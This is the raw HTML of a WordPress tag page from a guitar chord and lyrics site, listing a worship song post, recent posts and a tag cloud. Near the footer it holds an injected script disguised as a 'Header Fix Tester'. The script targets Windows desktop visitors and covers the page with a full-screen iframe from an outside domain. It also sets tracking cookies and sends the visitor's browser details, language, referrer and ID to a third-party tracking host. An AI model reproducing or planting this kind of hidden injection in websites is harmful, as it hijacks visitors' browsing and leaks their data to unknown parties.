            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;September 23, 2022</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Bri Pujian (We Give You Praise) &#8211; Chord &#038; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Bri Pujian (We Give&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/bri-pujian-we-give-you-praise-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Bri Pujian (We Give You Praise) &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#webpage","url":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords","inLanguage":"id_ID","name":"We give You praise unto the Holy One &#8211; Chords &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#logo"},"image":{"@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/we-give-you-praise-unto-the-holy-one-chords/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"c31c875204","posts":"{\"tag\":\"we-give-you-praise-unto-the-holy-one-chords\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2663,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"we-give-you-praise-unto-the-holy-one-chords\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IhZ56WYzZtHxxrvgDjuhSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768453813679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>